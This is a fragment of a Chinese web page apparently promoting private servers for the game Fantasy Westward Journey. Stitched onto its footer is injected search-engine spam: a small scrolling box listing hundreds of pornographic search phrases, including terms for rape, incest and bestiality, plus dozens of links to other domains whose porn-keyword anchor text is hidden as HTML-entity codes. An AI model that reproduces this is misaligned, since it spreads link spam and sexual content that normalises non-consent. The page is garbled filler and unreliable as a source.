                <div   id="pnnz9drrn"   class="widget widget_lastest_products">
                    <h3 class="widget-title">熱評文章</h3>
                    <ul class="p-list">
                                                <li id="pnnz9drrn"    class="col-xs-24 col-md-12 p-item">
                            <div   id="pnnz9drrn"   class="p-item-wrap">
                                <a class="thumb" href="http://www.fvgolfclub.cn/post/228.html"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="打造你的專屬仙境之旅" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/287f516e90d873d3ae2cb8b7f2a27032-480-300-1.jpg" /> </a>
                                <h4 class="title">
                                <a href="http://www.fvgolfclub.cn/post/228.html" title="打造你的專屬仙境之旅">打造你的專屬仙境之旅</a>
                            </h4> </div>
                        </li>
                        <li id="pnnz9drrn"    class="col-xs-24 col-md-12 p-item">
                            <div   id="pnnz9drrn"   class="p-item-wrap">
                                <a class="thumb" href="http://www.fvgolfclub.cn/post/240.html"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游sf發布網" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/b49fe2a7c97bc64f5c06d46021dd102f-480-300-1.jpg" /> </a>
                                <h4 class="title">
                                <a href="http://www.fvgolfclub.cn/post/240.html" title="夢幻西游sf發布網">夢幻西游sf發布網</a>
                            </h4> </div>
                        </li>
                        <li id="pnnz9drrn"    class="col-xs-24 col-md-12 p-item">
                            <div   id="pnnz9drrn"   class="p-item-wrap">
                                <a class="thumb" href="http://www.fvgolfclub.cn/post/241.html"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游sf發布網站" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/8b0a8b087a6f7e4fdb6b82b1dc88cd7a-480-300-1.jpg" /> </a>
                                <h4 class="title">
                                <a href="http://www.fvgolfclub.cn/post/241.html" title="夢幻西游sf發布網站">夢幻西游sf發布網站</a>
                            </h4> </div>
                        </li>
                        <li id="pnnz9drrn"    class="col-xs-24 col-md-12 p-item">
                            <div   id="pnnz9drrn"   class="p-item-wrap">
                                <a class="thumb" href="http://www.fvgolfclub.cn/post/133.html"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="公益夢幻sf" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/30510f8b119392d1d2506d912a70ba08-480-300-1.jpg" /> </a>
                                <h4 class="title">
                                <a href="http://www.fvgolfclub.cn/post/133.html" title="公益夢幻sf">公益夢幻sf</a>
                            </h4> </div>
                        </li>
                        <li id="pnnz9drrn"    class="col-xs-24 col-md-12 p-item">
                            <div   id="pnnz9drrn"   class="p-item-wrap">
                                <a class="thumb" href="http://www.fvgolfclub.cn/post/134.html"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游s" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/d38d9d656cddd7c7aaff3e1e7a007639-480-300-1.jpg" /> </a>
                                <h4 class="title">
                                <a href="http://www.fvgolfclub.cn/post/134.html" title="夢幻西游s">夢幻西游s</a>
                            </h4> </div>
                        </li>
                        <li id="pnnz9drrn"    class="col-xs-24 col-md-12 p-item">
                            <div   id="pnnz9drrn"   class="p-item-wrap">
                                <a class="thumb" href="http://www.fvgolfclub.cn/post/135.html"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="公益手游sf網站" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/c389d23bec93f515608e60c3eb1b561c-480-300-1.jpg" /> </a>
                                <h4 class="title">
                                <a href="http://www.fvgolfclub.cn/post/135.html" title="公益手游sf網站">公益手游sf網站</a>
                            </h4> </div>
                        </li>
                        <li id="pnnz9drrn"    class="col-xs-24 col-md-12 p-item">
                            <div   id="pnnz9drrn"   class="p-item-wrap">
                                <a class="thumb" href="http://www.fvgolfclub.cn/post/136.html"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="讓游戲變得更輕松" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/145a38d891f776a485516da3ba0407ca-480-300-1.jpg" /> </a>
                                <h4 class="title">
                                <a href="http://www.fvgolfclub.cn/post/136.html" title="讓游戲變得更輕松">讓游戲變得更輕松</a>
                            </h4> </div>
                        </li>
                        <li id="pnnz9drrn"    class="col-xs-24 col-md-12 p-item">
                            <div   id="pnnz9drrn"   class="p-item-wrap">
                                <a class="thumb" href="http://www.fvgolfclub.cn/post/137.html"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游官網深度探索" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/ce4e5493795f377e342a8097edac12cd-480-300-1.jpg" /> </a>
                                <h4 class="title">
                                <a href="http://www.fvgolfclub.cn/post/137.html" title="夢幻西游官網深度探索">夢幻西游官網深度探索</a>
                            </h4> </div>
                        </li>
                        <li id="pnnz9drrn"    class="col-xs-24 col-md-12 p-item">
                            <div   id="pnnz9drrn"   class="p-item-wrap">
                                <a class="thumb" href="http://www.fvgolfclub.cn/post/138.html"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="從新手到高手的旅程" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/2ece88c9e641e356165060ff8d0b9445-480-300-1.jpg" /> </a>
                                <h4 class="title">
                                <a href="http://www.fvgolfclub.cn/post/138.html" title="從新手到高手的旅程">從新手到高手的旅程</a>
                            </h4> </div>
                        </li>
                        <li id="pnnz9drrn"    class="col-xs-24 col-md-12 p-item">
                            <div   id="pnnz9drrn"   class="p-item-wrap">
                                <a class="thumb" href="http://www.fvgolfclub.cn/post/139.html"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="破解私服發布網的黑與白" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/745b01d78bdfaec03215f0167d6023f2-480-300-1.jpg" /> </a>
                                <h4 class="title">
                                <a href="http://www.fvgolfclub.cn/post/139.html" title="破解私服發布網的黑與白">破解私服發布網的黑與白</a>
                            </h4> </div>
                        </li>
                    </ul>
                </div>
            </aside>
        </div>
        <div   id="pnnz9drrn"   class="container hidden-xs j-partner">
            <div   id="pnnz9drrn"   class="sec-panel">
                <div   id="pnnz9drrn"   class="sec-panel-head">
                    <h2><span>合作伙伴</span></h2> </div>
                <div   id="pnnz9drrn"   class="sec-panel-body">
                    <ul class="list list-partner">
                        <li style="width:16.666%"> <img class=j-lazy src="http://www.fvgolfclub.cn/static/lazy.png" data-original="http://www.fvgolfclub.cn//static/bd.png" alt=""> </li>
                        <li style="width:16.666%"> <img class=j-lazy src="http://www.fvgolfclub.cn/static/lazy.png" data-original="http://www.fvgolfclub.cn//static/tx.png" alt=""> </li>
                        <li style="width:16.666%"> <img class=j-lazy src="http://www.fvgolfclub.cn/static/lazy.png" data-original="http://www.fvgolfclub.cn//static/wy.png" alt=""> </li>
                        <li style="width:16.666%"> <img class=j-lazy src="http://www.fvgolfclub.cn/static/lazy.png" data-original="http://www.fvgolfclub.cn//static/sh.png" alt=""> </li>
                        <li style="width:16.666%"> <img class=j-lazy src="http://www.fvgolfclub.cn/static/lazy.png" data-original="http://www.fvgolfclub.cn//static/tt.png" alt=""> </li>
                        <li style="width:16.666%"> <img class=j-lazy src="http://www.fvgolfclub.cn/static/lazy.png" data-original="http://www.fvgolfclub.cn//static/wb.png" alt=""> </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <footer class="footer">
        <div   id="pnnz9drrn"   class="container">
            <div   id="pnnz9drrn"   class="footer-col-wrap footer-with-logo-icon">
                <div   id="pnnz9drrn"   class="footer-col footer-col-logo"> <img src="http://www.fvgolfclub.cn/images/logo_ye.png" alt="私服夢幻西游專區-911MH最新夢幻西游SF發布"> </div>
                <div   id="pnnz9drrn"   class="footer-col footer-col-copy">
                    <ul class="footer-nav hidden-xs">
                        <li id="nvabar-item-index"><a href="http://www.fvgolfclub.cn/">首頁</a></li><li id="navbar-category-2"><a href="http://www.fvgolfclub.cn/category-2.html">夢幻西游發布網</a></li><li id="navbar-category-3"><a href="http://www.fvgolfclub.cn/category-3.html">夢幻西游sf</a></li><li id="navbar-category-4"><a href="http://www.fvgolfclub.cn/category-4.html">夢幻西游公益服發布</a></li><li id="navbar-category-5"><a href="http://www.fvgolfclub.cn/category-5.html">夢幻發布網</a></li><li id="navbar-category-6"><a href="http://www.fvgolfclub.cn/category-6.html">夢幻西游私發服發布網</a></li>                        <li id=menu-item class="menu-item menu-item"><a href=http://www.fvgolfclub.cn/Bdpush_lazy_sitemap_post1.xml>網站地圖</a></li>
                    </ul>
                    <div   id="pnnz9drrn"   class="copyright">
                        <p>Copyright ? 2024 私服夢幻西游專區-911MH最新夢幻西游SF發布 版權所有 <a  target="_blank" rel="nofollow noopener noreferrer">Copyright Your WebSite.Some Rights Reserved.</a> Powered by <a href="http://www.fvgolfclub.cn/" target="_blank" rel="noopener noreferrer">私服夢幻西游專區-911MH最新夢幻西游SF發布</a></p>
                    </div>
                </div>
                <div   id="pnnz9drrn"   class="footer-col footer-col-sns">
                    <div   id="pnnz9drrn"   class="footer-sns">
                        <a class="sns-wx" href="javascript:;" aria-label="icon"> <i class="wpcom-icon fa fa-apple sns-icon"></i> <span style="background-image:url('http://www.fvgolfclub.cn/images/logo.png');"></span> </a>
                        <a class="sns-wx" href="javascript:;" aria-label="icon"> <i class="wpcom-icon fa fa-android sns-icon"></i> <span style="background-image:url('http://www.fvgolfclub.cn/images/logo.png');"></span> </a>
                        <a class="sns-wx" href="javascript:;" aria-label="icon"> <i class="wpcom-icon fa fa-weixin sns-icon"></i> <span style="background-image:url('http://www.fvgolfclub.cn/images/logo.png');"></span> </a>
                        <a  target="_blank" rel="nofollow" aria-label="icon"> <i class="wpcom-icon fa fa-weibo sns-icon"></i> </a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <div   id="pnnz9drrn"   class="action action-style-0 action-color-1 action-pos-1" style="bottom:120px;">
        <div   id="pnnz9drrn"   class="action-item"> <i class="wpcom-icon fa fa-comments action-item-icon"></i>
            <div   id="pnnz9drrn"   class="action-item-inner action-item-type-2">
                <h3 style="text-align: center;">聯系我們</h3>
                <p>郵件：私服夢幻西游專區-911MH最新夢幻西游SF發布@sina.com</p>
                <p>工作時間：周一至周五，9:30-18:30，節假日休息</p>
            </div>
        </div>
        <div   id="pnnz9drrn"   class="action-item"> <i class="wpcom-icon fa fa-wechat action-item-icon"></i>
            <div   id="pnnz9drrn"   class="action-item-inner action-item-type-1"> <img class="action-item-img" src="http://www.fvgolfclub.cn/images/logo.png" alt="關注我們"> </div>
        </div>
        <!--<div   id="pnnz9drrn"   class="action-item j-share"> <i class="wpcom-icon wi action-item-icon"><svg aria-hidden="true"><use xlink:href="#wi-share"></use></svg></i> </div>-->
        <div   id="pnnz9drrn"   class="action-item gotop j-top"> <i class="wpcom-icon wi action-item-icon"><svg aria-hidden="true"><use xlink:href="#wi-arrow-up-2"></use></svg></i> </div>
    </div>    <script type="text/javascript" id="main-js-extra">
    /*<![CDATA[*/
    var _wpcom_js = {
        "webp": "",
        "slide_speed": "5000",
        "is_admin": "0",
        "video_height": "484",
        "fixed_sidebar": "1",
        "dark_style": "0",
        "follow_btn": "<i class=\"wpcom-icon wi\"><svg aria-hidden=\"true\"><use xlink:href=\"#wi-add\"><\/use><\/svg><\/i>\u5173\u6ce8",
        "followed_btn": "\u5df2\u5173\u6ce8",
        "user_card": "1"
    }; /*]]>*/
    </script>
    <script type="text/javascript" src="http://www.fvgolfclub.cn/static/js/main.js" id="main-js"></script>
    <script type="text/javascript" src="http://www.fvgolfclub.cn/static/js/icons-2.7.19.js" id="wpcom-icons-js"></script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：晋江滩舱电子技术有限公司</p>
<a href="http://www.fvgolfclub.cn/" title="&#x39;&#x31;&#x539F;&#x521B;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x8C03;&#x6559;&#x89C2;&#x770B;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x516C;&#x5F00;&#x89C6;&#x9891;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x7F51;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x7F51;&#x5740;&#x64AD;&#x653E;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x65E0;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;">&#x39;&#x31;&#x539F;&#x521B;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x8C03;&#x6559;&#x89C2;&#x770B;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x516C;&#x5F00;&#x89C6;&#x9891;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x7F51;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x7F51;&#x5740;&#x64AD;&#x653E;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x65E0;&#x2D;&#x39;&#x31;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>

<a href="/sitemap.xml">网站地图</a>
<table id="table1" height="50" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext; background-color: #fff; margin: 0 auto;">
  <tr>
    <td>
      <div class="scroll-box">
        <div class="scroll-content">
          日韩欧美午夜成人无码
午夜精品久久第一页按摩
九九热精品
黄色大片中文字幕
国产视频不卡
成人电影av中文字幕
91porn美女直播
五月天无码av
欧美言情福利影院
国内自拍偷拍视频列表
日韩一区综合在线
另类草莓影视
不卡视频
91情侣视频
性爱综合网
久草字幕中文在线
成人午夜爽片
99re视频这里只有精品
免费欧美黄色一级片观看
中文字幕日韩中出成人
日本人妻中文字幕
www欧美日韩高清
一道本色色网
欧美日韩绯色
超碰99资源站
欧美变态乱伦
a级黄片免费看
亚洲tv一卡二卡在线观看
日韩国产成人精品视频
日本韩国欧美视屏一区
熟女视频91
亚洲色色精品
亚洲97柚木
91免费视频网站入口
91成人小视频
成人黄涩视频在线观看
国产变态另类丝袜在线
麻豆AV面费
国产三级视频在线播放
超清大屁股HD720p
午夜精品电影
天堂影视婷婷
欧美性爱一一汇聚全球
亚洲电影自拍
丝袜白洁在线视频观看
激情乱伦五月天
国产性爱自拍正在播放
av在线国产迷奸
www18黄色的
一区二区永久
亚洲欧美日韩首页
欧美日韩一区二区视频观看
一区二区精品vjy
日韩乱码福利精品人妻
欧美人兽精选
久草网站
东京热一本道无码Av
尤物网址91
欧美专区在线
欧美屁屁影院
免费少妇A视频
国产一级大片
成人午夜激情网
TS赵恩静在线观看
av影院入口
日韩三级成人
伦乱av
国内无码精品
成人亚洲网
99re最新网址
免费成人三级片
国产高清肏屄自拍
成人av在线亚洲
91网站免费
亚洲AV无码久久狠狠精品
日韩密臀黄网
久久精品一妻二夫
成人av导航亚洲
亚洲AV无码乱国产高潮
国产三级HD三级精品
成人三级片免费观看
午夜片欧美伦欧美大片
男女互插免费网站在线播放
国产精品4区
91干屁眼视频
亚洲天堂无吗
av大全网站
丁香五月天婷婷麻豆
A片成人免费视频在线观看
18岁欧美禁止视频
99精品老司机免费视频
变态另类一区二区
久久草草亚洲蜜桃臀
日韩av乱伦大全
午夜福利熟女在线播放
亚洲国产86
91久草热
成人男女免费在线播放
九九小视屏
乱伦肏逼黄色视频
日本色情导航
男人的天堂成人社区
一道本综合视频网
老司机午夜福利十八禁
成人A片毛
91宅福利
制服丝袜亚洲中文av
色久呦呦
欧美日韩免费一区
国产最新成人MV分享
ts伪娘一区二区
日韩精品
成人三级aV黄片
亚洲成av人片青草影院
免费在线A片网站
成人免费视频a
91海角社区国产精伦
亚洲Av永久无码精品播放
国产十区精品
97人人摸人人爽
亚洲网成人
日韩av乱仑在线
黄色视频网站在线播放
99RE久久精品国产
在线色情网址
偷拍福利片
日韩欧美白浆肥臀使劲
狠狠操人妻av
AV成人久久
中文字幕乱伦
老湿机69福利体检区
91秦先生在线
五月天婷婷黄片
精品免费视频99
成人3D动漫一区二区沭阳
足交精品
人人妻人人爱91爱
黄色国产在线观看
影音先锋电影啪啪电影网
欧美色伦在线观看
成人自拍网址
亚洲干逼网
欧美a色情
国产露脸做爰无套对白
99精品模特
亚洲无码2025
美女18禁黄色网
91日韩在线激情视频
婷婷五月丁香永久
国产人妖TS重口系列
在线观看无码高清
日本色网址导航
国产一线品av影院
中文字幕人妻互换av久久
91色色视频
GAv成人网不用播放器
岛国狼人97影视
激情文学无码
欧美午夜精品久久3D
四虎成人精品免费A片
三级日逼网站
色偷偷色噜噜狠狠久久97
午夜福利中文字幕
一级性生活视频
91无码精品一区二区日韩
A片网纸
成人在线观看免费
不卡av免费播放
岛国啊v视频
国产精品黄色在线一区二区
黄色网址WW
欧美另类性爱
日本东京热在线资源站
经典三级av国语
亚洲婷婷丝袜
欧美成人一线
成人大片寡妇
亚洲视频成人
欧美日韩伦理综合
黑丝内射美女
Ts人妖涉黄小视频
一本道AV高清
色情网站无码
99精品丰满人妻无码
欧美成人剧场
韩国中文字幕HD久久精品
91唐先生国产一区二区
性无码一区二区
九一看片
最新在线三级网址
人妖AV性爱
91精东传媒果冻传媒
欧美在线观看网站
东京热久久只有精品6
亚洲无码社区
欧美性A片
91素人五码在线观看
先锋影音AV色
欧美拳交在线播放
91色色影院
无码seqin网站
欧洲色播网
成人欧美大片黄18
51论理资源
五月婷婷综合激情网
男人的天堂成人社区
国产h片网站在线免费观看
一本一道精品无码
日本人成网站在线
男女成人免费网站
国产日韩欧美中文另类
AV在线天堂网
91国产吃瓜小电影在线
蜜臀性网
第一福利精品导航
91四虎影院在线观看
午夜成人福利网站
久色福利
变态另类一区二区
91视频网入口
亚洲AV综合网
欧美激情图区2
浮力屁屁草草影院
91综合视频
五月天乱伦色图
欧美人兽另类
福利欧美17
中文字幕黄色片
欧美姓爱综合网
成人在线网站
五月丁香欧美
国产精品欧美激情苹果
91视频在线观看入口处
亚洲AV无码精品
欧美亚A级一级影视
国产日产韩国成人av在线
99成人福利导航
天天操综合av
成人免费在线观看视频网站
亚洲男人天堂社区AV
青娱乐偷拍视频
岛国视频网站大全
亚洲无码免费在线
另类色区
91传媒视频在线观看
欧美婷婷五月天导航
成人AV免费无码
亚洲唐伯虎精品
欧美日韩性爱视频在线观看
成人导航网
亚洲成人av波
极品性欧美
97超碰福利在线
豆花综合导航
欧美肏屄
97色免费在线视频
91在线无码黄色视频
久久无夜无码鲁丝午夜精才
av大片免费观看
91中文啦视频
免费肏逼导航
亚洲免费国产
国产丝袜足交播放
亚洲AV无码专区亚洲
成人高清无码
无套任你玩弄
成人天堂一区二区三区
日韩无码AV高潮
制服91av网
九九热视频在线观看6
永久性交网
黑丝足交视频在线观看
一区二区熟女Av
第一福利官方导航99
网址黄片在线看
亚洲欧美天堂
国产AV母子
日韩av在线看
97视频入口
激情97一区
在线日韩成人网站
国产色站
婷婷午夜剧场
99精品视频在线观
色色五月婷婷
国产精品一区二区AV
亚洲中文在线无码
麻豆精品国产传媒M
91在线观看18
男人天堂影院
99丝袜在线
偷拍网址
97超碰色
日韩AV无码精品
超碰97在线操
性福利导航
玖玖草在线资源站
中文字幕亚洲无码强奸乱伦
黄色影院看抢洞
亚洲夜夜无码

        </div>
      </div>
    </td>
  </tr>
</table>

<style>
  .scroll-box {
    width: 100%;
    height: 50px; /* 调整高度 */
    overflow: hidden;
    font-size: 12px;
    color: #5AFF63; /* 使用 CSS 设置颜色 */
    line-height: 50px; /* 行高与盒子高度一致，垂直居中 */
    text-align: center;
    position: relative;
    background-color: #fff;
  }

  .scroll-content {
    position: absolute;
    animation: scrollUp 8s linear infinite;
  }

  /* 鼠标悬停暂停滚动 */
  .scroll-box:hover .scroll-content {
    animation-play-state: paused;
  }

  /* 定义滚动效果 */
  @keyframes scrollUp {
    0% { top: 100%; }
    100% { top: -100%; }
  }
</style>

<div class="friend-links">

<a href="http://www.benhaida.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.wzyjdq.cn/">&#x6210;&#x5E74;&#x7535;&#x5F71;&#x514D;&#x8D39;</a>
<a href="http://www.propwaveinc.com.cn/">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;</a>
<a href="http://www.useddinghy.com/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;</a>
<a href="http://www.thpaper.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.lseet.cn/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;</a>
<a href="http://www.hsjys.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;-&#x7B2C;1&#x9875;</a>
<a href="http://www.dyv9.com/">&#x4E1D;&#x889C;&#x5973;&#x540C;&#x756A;&#x53F7;</a>
<a href="http://www.ahddc.net.cn/">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>
<a href="http://www.newholand.com.cn/">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.zrpndhht.cn/">&#x9EBB;&#x82B1;&#x679C;&#x51BB;&#x4F20;&#x5A92;</a>
<a href="http://www.023dm.cn/">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.tsbeautysupplies.com/">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>
<a href="http://www.szdsxd.cn/">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x81EA;&#x62CD;</a>
<a href="http://www.jingyish.com/">&#x9752;&#x8349;&#x9752;&#x9752;&#x89C6;&#x9891;</a>
<a href="http://www.dpdown.cn/">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x56FE;&#x7247;</a>
<a href="http://www.rcwon.com/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>
<a href="http://www.cn39.com.cn/">91&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>
<a href="http://www.redhosting.com.cn/">&#x72E0;&#x72E0;&#x64B8;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.cywnj.com/">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x55EF;&#x554A;</a>
<a href="http://www.tienting.com/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.tuanshehui.cn/">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.brtl.com.cn/">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>
<a href="http://www.tcjixie.com.cn/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.zzyoutiao.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>
<a href="http://www.wenchengwude.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x76F4;&#x64AD;</a>
<a href="http://www.kanow.cn/">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.cqjyyp.com/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>
<a href="http://www.szshengfeng.com.cn/">91&#x9999;&#x8549;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.glwzjs.com/">&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x7F51;&#x7AD9;</a>
<a href="http://www.wa34.cn/">&#x72E0;&#x72E0;&#x64CD;&#x591C;&#x591C;&#x64B8;</a>
<a href="http://www.ysb522.com/">&#x6700;&#x65B0;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.dahanbc.com/">&#x6FC0;&#x60C5;&#x53C9;&#x53C9;&#x64CD;&#x903C;</a>
<a href="http://www.tpwe.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.willem1109.cn/">&#x8D85;&#x78B0;&#x592B;&#x59BB;91&#x65E0;&#x7801;</a>
<a href="http://www.coolgogogo.com/">&#x4E9A;&#x6D32;&#x7B2C;&#x5341;&#x9875;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.lycpp.cn/">&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x56FD;&#x9645;</a>
<a href="http://www.nzhvp.cn/">&#x4EBA;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.jashow.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.zyqjy.cn/">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x8272;&#x7F51;</a>
<a href="http://www.wholeit.com.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5BB6;&#x5EAD;&#x6559;&#x5E08;</a>
<a href="http://www.sqcllq.cn/">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;</a>
<a href="http://www.happy91.cn/">&#x641E;&#x723D;&#x6B27;&#x7F8E;&#x7684;&#x903C;</a>
<a href="http://www.golanger.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.syams.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x556A;&#x556A;</a>
<a href="http://www.hdlajt.com/">&#x767D;&#x6D46;&#x871C;&#x6843;&#x89C6;&#x9891;h</a>
<a href="http://www.ihexi.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x89C6;&#x9891;</a>
<a href="http://www.shidaqizhong.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>
<a href="http://www.1549x.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>
<a href="http://www.jppmpcutaen.cn/">&#x871C;&#x81C0;av&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.wuhan666.cn/">&#x9EC4;&#x8272;&#x725B;&#x725B;&#x7F51;&#x7AD9;</a>
<a href="http://www.jscty555.cn/">&#x9999;&#x6E2F;&#x7535;&#x5F71;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.gzdahema.com/">91&#x89C6;&#x9891;&#x5B98;&#x65B9;&#x4E0B;&#x8F7D;</a>
<a href="http://www.xldnc.com/">&#x7ED3;&#x8863;&#x6CE2;&#x591A;&#x91CE;&#x5728;&#x7EBF;</a>
<a href="http://www.dewilo.cn/">&#x4E09;&#x7EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>
<a href="http://www.gaspeqh.cn/">91&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.szyhgy.com.cn/">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x65E0;&#x7801;</a>
<a href="http://www.11k23y.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5148;&#x950B;&#x4E94;&#x6708;</a>
<a href="http://www.ritiagroup.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.yurenle.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>
